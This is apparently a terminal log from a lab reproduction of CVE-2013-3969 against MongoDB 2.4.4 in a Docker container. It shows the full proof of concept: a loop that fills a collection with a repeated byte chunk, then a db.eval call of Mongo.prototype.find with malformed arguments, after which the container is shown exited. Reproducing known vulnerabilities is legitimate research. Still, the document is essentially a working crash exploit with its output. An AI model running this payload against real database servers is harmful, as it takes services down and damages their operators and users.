 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2013-3969 CWE-399 MongoDB 资源管理错误/MongoDB-2.4.4]
└─# docker exec -it mongodb-2.4.4 bash
root@8ec4cb2ba2eb:/# mongo
MongoDB shell version: 2.4.4
connecting to: test
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
        http://docs.mongodb.org/
Questions? Try the support group
        http://groups.google.com/group/mongodb-user
> sizechunk=0x1338; chunk=""; for(i=0;i<sizechunk;i++){ chunk+="\x05\x7c\x77\x55\x08\x04\x00\x00"; } for(i=0
;i<30000;i++){ db.my_collection.insert({my_chunk:chunk}) }
> db.eval('Mongo.prototype.find("a",{"b":"c"},"d","e","f","g","h")');
┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2013-3969 CWE-399 MongoDB 资源管理错误/MongoDB-2.4.4]
└─# docker-compose ps
    Name                   Command                State     Ports
mongodb-2.4.4   mongod --dbpath /usr/local ...   Exit 14
Devices
Network